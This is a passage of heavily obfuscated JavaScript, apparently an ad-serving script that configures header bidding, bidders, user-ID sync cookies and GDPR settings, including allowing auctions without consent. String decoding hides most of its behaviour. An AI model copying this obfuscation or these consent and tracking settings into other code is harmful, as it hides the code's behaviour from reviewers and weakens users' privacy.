l[z]===1&&v[d(3064,"NDKQ")+"e"](n,1),l[z]=1;if(v[d(4348,"xoKZ")+"h"])if(e[d(1350,"EsEg")](e[d(3135,"Y]k*")],d(3956,"jkxp")))q&&(y[d(5270,"IS6K")+"r"]={sizes:m}),e[d(2425,"l4sV")](w,x)&&(y[d(7099,"l4sV")]={context:x||c.i[d(3253,"*BTS")+d(677,"AL4u")+d(3242,"3I3@")]||c.i[d(6130,"]$zV")+"e"]||c.i[d(1536,"1A4E")]?d(856,"(x*m")+d(3893,"6KTt"):e[d(1158,"1A4E")],playerSize:[m[0]],mimes:[e[d(887,"zLiD")]],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[e[d(6538,"9[SY")]],skip:1,minduration:1,
maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2}),r&&(d(1907,"zLiD")+d(919,"jkxp"))[d(4047,"%TGM")+"Of"](location[d(4040,"b6cV")])&&(k=y[d(521,"9[SY")+"e"]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},k[d(1082,"ZZ\x26a")+d(5354,"Sygl")+"l"]=e[d(4228,"ySno")]),c.L={code:c.g,mediaTypes:y,bids:v},g[d(5940,"7Xtu")](c),b[d(3141,"Axb^")](c.L),f[d(1593,
"]qHW")](c.g);else return I[d(2625,"zAK@")](e[d(6211,"xU74")](r[d(1397,"\x26Lzx")+"m"](),e[d(7098,"b6cV")](q,1E6)))}else{e[d(3939,"l4sV")](A,0)?ua[d(1838,"1A4E")+d(6203,"!)!9")]=xa:b[d(6028,"IL$6")+d(2074,"IS6K")][d(3296,"l4sV")+d(1806,"9[SY")+d(7051,"*BTS")+d(711,"bbk6")](d(6971,"\x26Lzx")+d(6477,"NDKQ"),fa);ja=v[d(6362,"EsEg")+d(5382,"xoKZ")];for(k=2;h<e[d(3376,"el8Z")](wa[d(2371,"QHxA")+"h"],1);za+=2)m=Xa,c=e[d(4685,"AL4u")](Ua,Db[qb],rb,ib,ea,jb,Va,Wa),b=e[d(3968,"8*SQ")](Pa,fb[e[d(4750,"Sygl")](J,
1)],S,gb,hb,Sa,I,vb),m[d(2401,"dEn0")+d(4849,"IL$6")+"te"](c,b);bb<cb[d(4694,"uzF*")+"h"]&&db(e[d(5765,"7Xtu")](R,1),pa,Ta,ob[eb[d(5648,"NDKQ")+"h"]-1],pb,Eb,sb,lb,kb)}}else for(c=h[d(2500,"IS6K")][d(5141,"JT2L")]("|"),b=0;;){switch(c[b++]){case "0":h[d(1488,"ZZ\x26a")](Z,Q,h[d(4006,"l4sV")](h[d(3432,"SkFL")],ma)+"]");continue;case "1":k=qa?da[d(3936,"7Xtu")]:0;continue;case "2":h[d(5878,"IS6K")](m[d(5941,"xoKZ")+d(694,"Oq7y")+d(3562,"%QLp")][d(6609,"dEn0")+d(6126,"l4sV")],h[d(5336,"AL4u")])&&(ka=
ta[d(4504,"b6cV")+d(761,"Axb^")]);continue;case "3":ca(B,K,l,k,2,0);continue;case "4":l=(aa=(l=x?ra[d(4996,"^LT6")+d(2780,"Jou\x26")+d(2605,"Oq7y")+d(544,"rKxe")](h[d(4624,"%*By")]):0)?n[0]:0)?ea[d(3110,"*BTS")]:0;continue}break}}function lb(c,b,g,f){var d=a,h={gJdQq:function(p,u,H,O,na){return e[a0F(2035,"7Xtu")](p,u,H,O,na)},GrDhi:e[d(7210,"ZZ\x26a")],bNThb:e[d(2784,"QIs^")],LMkKV:function(p,u){return e[d(6617,"ySno")](p,u)},YEFVw:e[d(1510,"xU74")],mAuOI:function(p){return p()},LmiZx:function(p,
u,H,O,na,Ca,Na){return e[d(3895,"QHxA")](p,u,H,O,na,Ca,Na)},IvDup:function(p,u){return p(u)},djdzh:function(p,u){return e[d(3997,"Y]k*")](p,u)},lYmRA:d(5093,"O0s2"),HyXCD:function(p,u){return e[d(6158,"rKxe")](p,u)},oHNuG:function(p,u){return e[d(3105,"!)!9")](p,u)},XajNH:function(p,u){return e[d(3275,"NDKQ")](p,u)},MmKRZ:d(4981,"el8Z"),rcsOH:function(p,u){return e[d(5851,"%TGM")](p,u)},DXcso:function(p,u){return p!==u},QhJpO:d(4473,"zAK@"),CKxKH:e[d(1273,"%QLp")],lOAbV:d(6129,"IS6K")+"t",EoIyv:e[d(6252,
"]$zV")],NXTZQ:function(p,u,H,O){return e[d(5419,"WgW4")](p,u,H,O)},XJjle:e[d(2570,"xU74")],dARVc:e[d(5301,"]$zV")],EvVnj:d(5570,"4a9!"),lZdKF:e[d(4821,"Y]k*")],JlNcy:e[d(5818,"6KTt")],XxtyT:e[d(6776,"xGQT")],Wftse:d(7185,"%TGM")+d(3129,"uzF*"),RNNmi:d(6006,"Jou\x26")+"e",NwxUy:e[d(1735,"%*By")],rhDux:d(2900,"^LT6")+"id",Xvlyl:e[d(6043,"zLiD")],BvZoh:e[d(743,"QIs^")],Wbjsv:e[d(3990,"]$zV")],bgVJr:function(p,u){return p<u},QDGYd:function(p,u){return e[d(4625,"ZZ\x26a")](p,u)},BHiSH:function(p,u){return e[d(2101,
"\x26Lzx")](p,u)},tbIlS:function(p,u){return e[d(1026,"!)!9")](p,u)},eXRTH:function(p,u){return e[d(2056,"Axb^")](p,u)},QXcbW:function(p,u){return e[d(6598,"AL4u")](p,u)}};if(b[d(503,"]qHW")+"h"])try{Sa?e[d(5415,"]$zV")](setTimeout,function(){h[d(5284,"zLiD")](lb,c,b,g,f)},100):(Sa=1,g.Ca=0,e[d(3521,"el8Z")](setTimeout,function(){e[d(3696,"rKxe")](qa,g)},Cb),I[d(1798,"IL$6")][d(3111,"O0s2")](function(){var p={eSdgh:function(Ea,Ya){return h[a0F(4090,"zAK@")](Ea,Ya)}},u,H,O=[],na={};try{if(h[d(3993,
"jkxp")](h[d(2729,"B1JC")],h[d(3115,"Oq7y")])){for(u=0;h[d(7233,"zAK@")](u,b[d(620,"el8Z")+"h"]);u++){var Ca=b[u][d(4029,"Oq7y")];for(H=0;H<Ca[d(475,"zAK@")+"h"];H++)if(h[d(2185,"9[SY")](h[d(1074,"O0s2")],h[d(5261,"dEn0")])){var Na=Ca[H][d(2734,"WzOb")+"r"];na[Na]||(na[Na]=1,O[d(1821,"6KTt")](Na))}else{var Da=W[d(6642,"\x26Lzx")+d(1552,"JT2L")+d(3800,"!)!9")][d(1215,"WzOb")+d(4129,"Jou\x26")][d(3653,"xU74")+d(2697,"%QLp")+d(2073,"Axb^")](h[d(4668,"1A4E")]);Da&&!Da[d(2184,"bbk6")+d(6811,"Axb^")+d(1377,
"(x*m")+"nt"]&&(Da=N[d(4074,"JT2L")+d(1648,"QIs^")+d(4294,"SkFL")](h[d(3553,"WzOb")]),Da.id=h[d(2817,"%*By")](h[d(2270,"zLiD")],h[d(4347,"\x26Lzx")](R)),la[d(3436,"9[SY")+d(2016,"EsEg")+d(5224,"(x*m")][d(4699,"(x*m")+d(1620,"NDKQ")+"re"](Da,Y),ba[d(5019,"Axb^")+d(3139,"b6cV")+d(4114,"]$zV")][d(4820,"bbk6")+d(468,"4a9!")+"d"](V),h[d(5285,"%TGM")](c,0,Da,Da[d(661,"AL4u")],0,4,0))}}I[d(3063,"l4sV")+d(1036,"\x26Lzx")+d(2700,"7Xtu")]({bidders:O,config:{schain:{validation:h[d(2037,"IL$6")],config:{ver:d(2207,
"QIs^"),complete:1,nodes:[{asi:h[d(759,"%*By")],sid:d(926,"1A4E"),hp:1}]}}}})}else ha.i[d(2519,"uzF*")+"e"]=p[d(7091,"%*By")](W[d(5275,"b6cV")+"s"],200)?0:N[d(559,"zLiD")+d(3184,"*BTS")][d(5213,"b6cV")+d(4202,"IS6K")](0,1)=="{"?R[d(3801,"zLiD")](la[d(4477,"JT2L")+d(1870,"IL$6")])[d(3841,"ZZ\x26a")+"e"]:Y[d(1428,"xGQT")+d(3848,"]qHW")],ba.i[d(6130,"]$zV")+d(4311,"b6cV")+d(6384,"7Xtu")]=0}catch(Ea){h[d(4005,"jkxp")](B,0,h[d(5333,"zAK@")],Ea)}u={schain:{validation:d(6129,"IS6K")+"t",config:{ver:h[d(7095,
"QIs^")],complete:1,nodes:[{asi:d(4034,"ZZ\x26a")+d(1474,"*BTS")+"m",sid:h[d(2773,"WzOb")],hp:1}]}},site:{page:Hc},priceGranularity:gb,currency:{adServerCurrency:h[d(6060,"el8Z")],defaultRates:{USD:{EUR:.860326,GBP:.746157,TRY:43.2758,RUB:78}}},debugging:{enabled:Ic},debug:Ic,rubicon:{singleRequest:!1,rendererConfig:{align:d(4423,"3I3@")+"r",position:h[d(5151,"Sygl")],closeButton:!0,label:h[d(6770,"zAK@")],collapse:!0}},userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:h[d(4825,
"xGQT")],storage:{type:h[d(2573,"Axb^")],name:d(6952,"xU74")+d(2629,"%QLp"),expires:360},params:{syncTime:86400}},{name:h[d(1307,"Y]k*")],storage:{type:h[d(3856,"zLiD")],name:h[d(2984,"B1JC")],expires:365}}],filterSettings:{all:{bidders:"*",filter:h[d(1284,"]$zV")]}},iframeEnabled:!0},allowActivities:{syncUser:aa,enrichEids:aa,transmitEids:aa,fetchBids:aa,accessDevice:aa,enrichUfpd:aa,reportAnalytics:aa,transmitPreciseGeo:aa,transmitTid:aa,transmitUfpd:aa},enableTIDs:!0,deviceAccess:!0,cache:{url:h[d(2076,
"xU74")]}};tb&&(qc={cmpApi:h[d(3616,"WgW4")],timeout:1E3,defaultGdprScope:!0,gdprApplies:tb,allowAuctionWithoutConsent:!0},u[d(3182,"Axb^")+d(3878,"WgW4")+d(1476,"xGQT")+"nt"]={gdpr:qc});I[d(6482,"6KTt")+d(817,"xoKZ")](b);I[d(6831,"zLiD")+d(2202,"IL$6")](u);I[d(3938,"dEn0")+d(5755,"jkxp")+"s"]({bidsBackHandler:function(){var Ea={ghtwC:function(Ya,Rb){return h[a0F(1672,"SkFL")](Ya,Rb)}};h[d(786,"IS6K")](h[d(4696,"uzF*")],h[d(3402,"QHxA")])?h[d(1956,"el8Z")](qa,g):Ea[d(960,"Axb^")](J,I)},timeout:Bb,
adUnitCodes:f});Bb+=500;Cb+=500}))}catch(p){if(e[d(5361,"Axb^")](e[d(3192,"jkxp")],e[d(6248,"8*SQ")])){var k,l,m,n=Y.U,t={},v=[],q;for(m=0;h[d(4385,"%TGM")](m,ba[d(1430,"^LT6")+"h"]);m++){var w=q[m][10];t[w]||(t[w]=[],v[d(5940,"7Xtu")](w));t[w][d(3141,"Axb^")](ea[m])}for(m=0;h[d(2718,"O0s2")](m,E.K.Y[d(4072,"]$zV")+"h"]);m++)w=Z.K.Y[m],t[w]=0,v[w]=0;for(l=0;h[d(4173,"uzF*")](l,v[d(478,"Jou\x26")+"h"]);l++)if(q=t[v[l]]){q=w=m=void 0;var x=D.ca,r=da.$,y=t,A=n,z=0,E=0;y=y[v[l]];for(q=0;y&&h[d(5520,"uzF*")](q,
y[d(3327,"B1JC")+"h"]);q++)if(m=y[q]){var G=w=void 0,F=void 0,L=m[8],D=m[9],C=0;for(F=0;A&&F<A[d(4933,"Axb^")+"h"];F++)if(G=A[F][0],w=A[F][1],h[d(4421,"dEn0")](L,1)&&D==1||G>=L&&h[d(3490,"IL$6")](w,D))C=h[d(6343,"O0s2")](G,w);w=C;m[0].Ha&&h[d(5566,"WgW4")](E,w)&&(B&&m[2]||!K&&m[3])&&(r&&m[7]||x&&m[6]||!(h[d(5306,"rKxe")](r,x)||m[7]||m[6]))&&(z=m,E=w)}(k=z)&&L(ca.K,k)}}else e[d(6626,"JT2L")](B,0,e[d(5745,"dEn0")],p)}}function kb(c){var b=a;ca(e[b(3739,"uzF*")](b(4612,"*BTS")+b(1001,"%QLp")+b(828,"%QLp")+
b(1347,"bbk6")+b(2219,"EsEg")+b(4839,"QIs^")+b(4247,"AL4u")+b(1458,"NDKQ")+b(1520,"O0s2"),c.v),0,0,0)}function Xa(){for(var c=a,b={PJJMH:c(2148,"EsEg")+c(1840,"ZZ\x26a")+c(2480,"%*By")+c(2158,"Axb^")+c(6238,"%*By")+c(7224,"rKxe")+c(6930,"O0s2")+c(6105,"jkxp")+c(533,"%TGM"),SgTUY:e[c(4618,"^LT6")],pSEBT:function(A,z,E){return e[c(4992,"6KTt")](A,z,E)},qEQHj:e[c(3053,"^LT6")],lLTDY:e[c(1515,"]qHW")],TWMdK:function(A,z){return e[c(5452,"IS6K")](A,z)},LOUMs:c(2520,"4a9!"),ynMoL:e[c(5894,"IL$6")],mYFgi:function(A,
z){return e[c(5499,"3I3@")](A,z)},gQihr:e[c(3150,"3I3@")],oiUEe:c(1537,"8*SQ")+c(868,"b6cV")+"n",AbhYj:function(A,z){return e[c(4889,"zLiD")](A,z)},XjDIv:c(3949,"!)!9")+c(1213,"EsEg"),OuNFC:e[c(3494,"WgW4")],hrsrb:function(A,z){return e[c(5730,"]qHW")](A,z)},vkQJt:c(1729,"uzF*")+c(1421,"EsEg")+"x-",InAlx:e[c(2777,"(x*m")],bWplX:function(A,z){return e[c(1195,"]$zV")](A,z)},yKBom:function(A,z,E){return A(z,E)},Bmcxn:function(A,z){return e[c(6679,"ySno")](A,z)},TSXWR:e[c(3287,"*BTS")],qqotE:c(4313,"el8Z")+
"d",VIKQX:function(A,z,E){return A(z,E)},GppdV:function(A,z){return A+z},KMCWe:c(4329,"%*By")+c(4478,"IS6K"),gbSWD:function(A,z,E){return A(z,E)},MfRwa:e[c(6698,"el8Z")]},g=[],f=[],d=[],h=0,k=[],l,m,n,t,v;xa[c(1803,"6KTt")+"h"];)if(m=xa[c(3029,"NDKQ")](),m.J&&m.Z)try{m.sa&&(clearTimeout(m.sa),m.sa=0),t=m.m,l=m.o,e[c(4714,"Oq7y")](t,1)&&m.D&&(h++,e[c(6173,"\x26Lzx")](cb,m),m.Da&&m.Da[c(7056,"8*SQ")][c(3735,"NDKQ")+"ay"]===e[c(3161,"IL$6")]&&(e[c(2765,"7Xtu")](B,m,e[c(4018,"WgW4")]),m.Da[c(3936,"7Xtu")][c(2793,
"WgW4")+"ay"]=""),m.Z=0,l!=3&&m.ga&&e[c(4241,"SkFL")](sb,m,g,f,d),m.L&&m.L[c(920,"uzF*")]&&!m.L[c(814,"WzOb")][c(6610,"EsEg")+"h"]&&(m.L=0),m.lb&&P(m.j,e[c(3947,"xoKZ")](m.jb,c(1016,"l4sV"))),n=0,m.ia&&!m.K&&(v=m.g+c(3410,"Oq7y"),m.G[c(5259,"l4sV")+c(2873,"l4sV")]=e[c(488,"8*SQ")](V,v,m.l,m.u,""),e[c(2312,"6KTt")](ia,v,function(A,z){e[c(4359,"%*By")](pc,m,A,z,0)}),l=0,n=1),m.L&&(n=1,kb(m)),m.L||(e[c(3652,"QIs^")](l,3)&&(n=1,e[c(831,"%*By")](ja,m,8,1)),l==4&&(n=1,e[c(4191,"QIs^")](kb,m),Ha(m)),e[c(6526,
"6KTt")](l,2)&&(n=1,e[c(3847,"6KTt")](kb,m),m.oa||k[c(5834,"el8Z")](m))),n||(B(m,e[c(2764,"Jou\x26")](e[c(939,"xU74")],l)+e[c(2907,"%QLp")]),e[c(3216,"Oq7y")](ja,m,17,1)))}catch(A){if(e[c(7041,"xU74")](e[c(5843,"*BTS")],e[c(4125,"IS6K")]))e[c(943,"el8Z")](B,0,c(2917,"xGQT"),A);else{var q=Ga.D;if((!va.G||!P.j)&&q)for(var w=b[c(4642,"SkFL")][c(5207,"1A4E")]("|"),x=0;;){switch(w[x++]){case "0":r[c(1624,"(x*m")+c(4849,"IL$6")+"te"](c(6960,"B1JC")+c(5780,"xGQT")+c(5065,"jkxp")+"x",1);continue;case "1":r[c(1624,
"(x*m")+c(3934,"8*SQ")+"te"](b[c(5922,"uzF*")],Va.A);continue;case "2":ib.Za&&b[c(663,"^LT6")](ea,r,b[c(6988,"O0s2")]);continue;case "3":y=pb.ca?c(6121,"el8Z"):"";continue;case "4":r[c(5724,"*BTS")+c(1157,"EsEg")+"te"](b[c(552,"xoKZ")],jb.I);continue;case "5":q[c(7113,"Sygl")][c(4048,"ySno")+"xt"]=b[c(5703,"1A4E")](q[c(1022,"B1JC")][c(774,"rKxe")+"xt"]||"",y?y+";":"");continue;case "6":if(zb.j)var r=bb.j;else r=cb[c(5711,"b6cV")+c(6676,"Y]k*")+c(6405,"JT2L")](b[c(6123,"zAK@")]),db.fa==4?q[c(843,"IS6K")+
c(5996,"ZZ\x26a")+c(6421,"l4sV")+c(2098,"Sygl")+"t"](b[c(4633,"WgW4")],r):b[c(6845,"IL$6")](R.fa,1)?q[c(6424,"NDKQ")+c(6520,"el8Z")+c(908,"zLiD")+c(2298,"\x26Lzx")+"t"](b[c(3043,"Y]k*")],r):pa.fa==3?q[c(5257,"b6cV")+c(5871,"!)!9")+c(3081,"Y]k*")+c(4041,"ySno")+"t"](b[c(1532,"NDKQ")],r):b[c(1414,"ySno")](Ta.fa,2)&&q[c(7130,"xU74")+c(2194,"dEn0")+c(6421,"l4sV")+c(1963,"QIs^")+"t"](b[c(2686,"bbk6")],r),ob.j=r;continue;case "7":r[c(2401,"dEn0")+c(2328,"QIs^")+"te"](b[c(1334,"SkFL")],fb.gb);continue;case "8":var y=
eb.Ea;continue;case "9":b[c(4008,"ZZ\x26a")](sb,r,b[c(6619,"JT2L")](b[c(6012,"el8Z")],lb.v));continue;case "10":b[c(5156,"JT2L")](Xa,r,q);continue;case "11":J.G?S.G.id=gb.g:(r[c(3665,"bbk6")+c(2873,"l4sV")]=b[c(3049,"6KTt")](b[c(768,"8*SQ")](c(1123,"Axb^")+c(3560,"]qHW"),hb.g),b[c(1989,"IS6K")]),Sa.G=b[c(7125,"ZZ\x26a")](I,vb.g));continue;case "12":qb.aa&&b[c(3526,"Sygl")](rb,r,c(735,"jkxp")+c(4915,"3I3@")+c(3796,"%QLp")+c(3728,"]qHW")+c(6062,"uzF*"));continue;case "13":q=b[c(2131,"xU74")](b[c(493,
"xoKZ")],y)+(kb.ya?c(1079,"8*SQ")+"d":b[c(2177,"]$zV")]);continue;case "14":b[c(680,"xoKZ")](Ua,r,b[c(2442,"9[SY")](q+y,Db?c(947,"B1JC")+"le":b[c(5995,"el8Z")]));continue;case "15":b[c(3643,"IL$6")](Eb,r,b[c(4517,"EsEg")](b[c(6735,"4a9!")],y));continue;case "16":r[c(2295,"Jou\x26")+c(3529,"Axb^")+"te"](c(6960,"B1JC")+c(4636,"%*By")+c(1230,"l4sV")+c(1302,"l4sV")+"e",b[c(6954,"]qHW")](Wa.l,"x")+Pa.u);continue;case "17":q=r;continue}break}}}Aa(k);e[c(2252,"%TGM")](lb,0,g,f,d);xa[c(478,"Jou\x26")+"h"]&&
h&&(e[c(1274,"dEn0")](setTimeout,Xa,Jc),Jc+=10);h&&setTimeout(ib,2E3)}function Ua(c,b,g){var f=a,d={oxkbz:function(p,u){return e[a0F(4401,"ZZ\x26a")](p,u)},whpeS:function(p,u){return e[a0F(1223,"IS6K")](p,u)},rBjQd:function(p,u,H,O,na){return e[a0F(4310,"uzF*")](p,u,H,O,na)},rOzZC:function(p,u){return e[a0F(4050,"B1JC")](p,u)},PAyeB:function(p,u){return e[a0F(4801,"%*By")](p,u)},EmFGj:function(p,u){return e[a0F(4862,"l4sV")](p,u)},bpEOX:e[f(1666,"ySno")],UNDmz:function(p,u,H){return e[f(3312,"QHxA")](p,
u,H)},MmWUf:e[f(7137,"l4sV")],EJwom:e[f(539,"ySno")],yFtBx:f(2893,"NDKQ"),StilU:function(p,u,H){return e[f(5859,"Jou\x26")](p,u,H)},iOuyt:function(p,u){return e[f(1579,"JT2L")](p,u)},eIVwv:function(p,u,H,O){return e[f(6095,"uzF*")](p,u,H,O)},UqHFE:function(p,u,H){return e[f(2419,"6KTt")](p,u,H)},Toeav:function(p,u){return p+u},SNUHg:e[f(2352,"rKxe")],hsXqi:function(p,u,H,O){return e[f(5539,"B1JC")](p,u,H,O)},MFsXe:e[f(1979,"zLiD")],Wsqbp:f(5453,"]qHW")+"t",xEaKw:function(p,u){return e[f(2752,"l4sV")](p,
u)},GWMDP:function(p,u){return e[f(5276,"\x26Lzx")](p,u)},NnufA:e[f(2311,"ySno")],IFWkK:function(p,u){return e[f(4404,"Axb^")](p,u)},HzceV:function(p,u){return e[f(4779,"uzF*")](p,u)},weMnF:function(p,u){return e[f(2356,"dEn0")](p,u)},VxqZJ:f(1188,"IL$6")+f(4377,"^LT6")+f(2042,"dEn0")+f(1894,"ySno")+f(5770,"IS6K")+"e:",YyzEN:e[f(2323,"jkxp")],EbyNR:function(p,u){return p==u},JmqJg:e[f(7172,"QIs^")],vRhOo:function(p,u){return p(u)},FoklW:function(p,u){return e[f(6853,"QHxA")](p,u)},ZYLiI:function(p,
u){return e[f(3435,"l4sV")](p,u)},CsAyo:function(p,u){return e[f(6536,"*BTS")](p,u)},mrsly:function(p,u){return p==u},fMesB:function(p,u){return p==u},GazMm:function(p,u){return e[f(4582,"9[SY")](p,u)},wbTgE:function(p,u){return e[f(5589,"uzF*")](p,u)},TIMTF:function(p,u){return p<=u},OMBQL:function(p,u){return e[f(4726,"Sygl")](p,u)},aOtus:e[f(4924,"xoKZ")]};if(e[f(2968,"ySno")](f(2065,"B1JC"),e[f(891,"JT2L")])){var h=0;if(sc||S[f(6164,"QIs^")+f(3351,"(x*m")+f(794,"dEn0")+"g"])c.J|=fa&&c.R||!fa&&
c.P,sc=1;if(c.J&&c.Z&&e[f(2490,"zLiD")](c.m,2))if(e[f(5524,"%QLp")](f(6035,"NDKQ"),f(5033,"bbk6"))){var k=B[U],l=k[f(6161,"3I3@")+"Of"]("\x3d");l=d[f(4881,"7Xtu")](l,0)?k[f(1360,"JT2L")+f(4499,"\x26Lzx")](0,l):k;d[f(7176,"EsEg")](ha[f(4284,"WzOb")+"Of"](l),0)&&(W+=(N++?"\x26":"")+k)}else{if(c.m>2)c.D=c.D||J[f(5129,"uzF*")];else if(e[f(6526,"6KTt")](c.m,1)&&c.V[f(2935,"%QLp")+"h"]&&!c.D)try{if(e[f(3070,"Y]k*")](e[f(7167,"O0s2")],e[f(3224,"9[SY")])){var m=1E6,n,t=J[f(1903,"^LT6")+f(7058,"jkxp")+f(2212,
"b6cV")+"l"](c.V);if(e[f(1165,"EsEg")](t[f(503,"]qHW")+"h"],0))for(n=0;n<t[f(668,"l4sV")+"h"];n++)if(e[f(5351,"dEn0")](f(2384,"IS6K"),e[f(5375,"IS6K")])){l=[];var v=[],q=[];k=0;for(var w=[],x,r,y,A,z;da[f(478,"Jou\x26")+"h"];)if(r=r[f(7160,"bbk6")](),r.J&&r.Z)try{r.sa&&(d[f(5399,"Axb^")](Aa,r.sa),r.sa=0),A=r.m,x=r.o,d[f(3433,"xoKZ")](A,1)&&r.D&&(k++,d[f(3619,"xGQT")](Ba,r),r.Da&&r.Da[f(1089,"4a9!")][f(6308,"\x26Lzx")+"ay"]===d[f(2858,"%TGM")]&&(d[f(1530,"xoKZ")](Q,r,d[f(6629,"Oq7y")]),r.Da[f(6748,
"]$zV")][f(6390,"IS6K")+"ay"]=""),r.Z=0,x!=3&&r.ga&&N(r,l,v,q),r.L&&r.L[f(500,"%TGM")]&&!r.L[f(3397,"jkxp")][f(503,"]qHW")+"h"]&&(r.L=0),r.lb&&Z(r.j,r.jb+d[f(6767,"QHxA")]),y=0,r.ia&&!r.K&&(z=r.g+d[f(608,"IL$6")],r.G[f(3650,"xGQT")+f(2873,"l4sV")]=d[f(5554,"*BTS")](Ha,z,r.l,r.u,""),d[f(5920,"rKxe")](Ia,z,function(p,u){d[f(1538,"%QLp")](Ra,r,p,u,0)}),x=0,y=1),r.L&&(y=1,d[f(6946,"(x*m")](ya,r)),r.L||(d[f(1568,"(x*m")](x,3)&&(y=1,d[f(2791,"zLiD")](pa,r,8,1)),x==4&&(y=1,d[f(3492,"b6cV")](Ja,r),d[f(3904,
"JT2L")](Ka,r)),d[f(5176,"(x*m")](x,2)&&(y=1,Ma(r),r.oa||w[f(2108,"IL$6")](r))),y||(d[f(2020,"b6cV")](La,r,d[f(5645,"Sygl")](d[f(5016,"B1JC")]+x,f(5463,"xoKZ")+f(5582,"%TGM")+"lt")),d[f(2192,"rKxe")](Qa,r,17,1)))}catch(p){d[f(5416,"WzOb")](ja,0,d[f(1071,"WzOb")],p)}d[f(4396,"1A4E")](xa,w);v(0,l,v,q);fa[f(1424,"bbk6")+"h"]&&k&&(d[f(1271,"l4sV")](ja,ab,w),z+=10);k&&d[f(5506,"ZZ\x26a")](wa,za,2E3)}else{var E=t[n][f(2446,"8*SQ")+f(3282,"%*By")+f(5085,"Sygl")+f(1720,"QIs^")+"t"]()[f(804,"ySno")];E<m&&
(m=E,c.D=t[n],zc++)}}else{if(typeof c!==d[f(2978,"NDKQ")]||d[f(2003,"*BTS")](M,null))return Z;for(v=0;d[f(2078,"IL$6")](v,Q[f(3327,"B1JC")+"h"]);v++)q=d[f(3100,"1A4E")]("",v),k=ta&&!v,q in ca&&(B[K[v]]=k?oa[g[v]]:Ga(va,P[v],0),delete $a[q]);return ka}}catch(p){e[f(4187,"WgW4")](B,c,e[f(2139,"WgW4")](e[f(4233,"xoKZ")],c.V),p)}c.D&&(e[f(3980,"zLiD")](b,da)&&(h=c.D[f(1363,"Jou\x26")+f(4285,"dEn0")+f(2537,"QIs^")+f(5461,"l4sV")+"t"]()[f(7195,"NDKQ")]+(S[f(7135,"l4sV")+"lY"]||0)),!da||e[f(7217,"Sygl")](h,
da))&&(xa[f(4891,"zLiD")](c),g&&setTimeout(Xa,1))}}else for(k=d[f(3455,"uzF*")][f(6847,"b6cV")]("|"),w=0;;){switch(k[w++]){case "0":G[f(2053,"QIs^")+"h"]||(G=F);continue;case "1":(m=C)?(d[f(3320,"\x26Lzx")](Z,Ha,d[f(845,"4a9!")](d[f(6754,"Y]k*")](d[f(1372,"AL4u")](d[f(5471,"Axb^")](d[f(5439,"zAK@")](d[f(6156,"uzF*")](f(5160,"ySno")+f(6572,"QIs^")+f(5347,"(x*m")+f(5720,"AL4u")+f(5672,"b6cV"),m.A),d[f(1073,"QIs^")])+Ia,d[f(6004,"\x26Lzx")])+Oa[f(5949,"%QLp")+f(3031,"WgW4")](m.B)+f(3845,"zLiD"),m.l),
"x"),m.u)),m.ea=ya.B,d[f(4916,"EsEg")](m.l,1)&&(m.l=pa.l,m.u=Ja.u,m.B=Ka.B),m.A=Ma.A,m.V=La.V,m.D=Qa.D,m.G=Ra.G,m.j=ja.j,m.g=Za.g,m.ma=zb.ma,m.da=bb.da,m.m=cb.m,m.C=db.C,m.F=R.F,m.C[f(1593,"]qHW")](m.o),m.F[f(5136,"AL4u")](m.X),pa[f(4393,"NDKQ")](m),Ta(m,d[f(6864,"rKxe")]+ob.A),eb(m,0,1)):d[f(4491,"xU74")](pb,Eb?sb.Xa:0);continue;case "2":for(b=0;d[f(3549,"QHxA")](b,ua[f(504,"jkxp")+"h"]);b++)if(x=lb[b],x.J){r=ib.da;y=ea;A=jb.C;z=x;h=Va.F;l=x.X;for(n=c=0;n<A[f(478,"Jou\x26")+"h"];n++)if(d[f(3683,
"xoKZ")](A[n],z.o))if(d[f(2338,"IL$6")](z.o,4))if(h)for(g=0;d[f(3367,"WgW4")](g,h[f(6812,"xGQT")+"h"]);g++)d[f(6599,"%TGM")](h[n],l)&&(c=1);else d[f(6743,"!)!9")](Wa,y,d[f(7232,"%*By")](f(2351,"7Xtu")+f(1106,"IL$6")+":",l));else c=1;g=c||!Pa.ma&&d[f(3716,"%*By")](x.o,6);z=x.l;h=x.u;c=l=0;if(d[f(1867,"el8Z")](z*h,1))n=1;else{for(A=0;d[f(3297,"%*By")](A,m[f(6610,"EsEg")+"h"]);A++)y=m[A][0],n=m[A][1],d[f(2962,"9[SY")](y,z)&&n==h?l=1:d[f(4454,"8*SQ")](z,y)&&d[f(4500,"]$zV")](h,n)&&(c=2);n=l?l:c}if(x.Oa||
d[f(2276,"xGQT")](r,3)&&r!=4&&d[f(6512,"\x26Lzx")](r,6))x=g?D:d[f(603,"^LT6")](n,1)?G:n==2?F:D,x[f(528,"dEn0")](b)}continue;case "3":m=h.ea||A.B;continue;case "4":var G=[],F=[],L=[],D=[],C=0;continue;case "5":G[f(4694,"uzF*")+"h"]||(G=L);continue;case "6":G[f(2053,"QIs^")+"h"]&&(x=wa(G[f(2756,"%*By")+"h"]),C=za[G[x]],Aa[f(5625,"1A4E")+"e"](G[x],1),d[f(3374,"7Xtu")](Ba,C,d[f(3399,"O0s2")](d[f(1715,"%TGM")],d[f(6860,"Sygl")](Q,N))));continue}break}}function Db(c,b){var g=a;try{if(g(2382,"Axb^")===e[g(1804,
"IS6K")])e[g(4811,"l4sV")](b,vc)&&(wc&&e[g(4080,"QHxA")](clearTimeout,wc),wc=e[g(6611,"QHxA")](setTimeout,function(){U=1;e[g(975,"rKxe")](ea)},1E3));else{var f=e[B];e[g(3307,"7Xtu")](f[0],U[0])&&(ha=f)}}catch(d){e[g(2512,"ZZ\x26a")](e[g(6764,"Sygl")],e[g(4163,"QIs^")])?B(0,e[g(6228,"uzF*")],d):(J=1,e[g(769,"EsEg")](I))}}function qb(c,b,g,f){var d=a;for(g=c[d(503,"]qHW")+"h"];g;)b=e[d(6790,"(x*m")](e[d(4149,"Axb^")](Math[d(2950,"]qHW")+"m"](),e[d(627,"dEn0")](--g,1)),0),f=c[g],c[g]=c[b],c[b]=f}function rb(){for(var c=
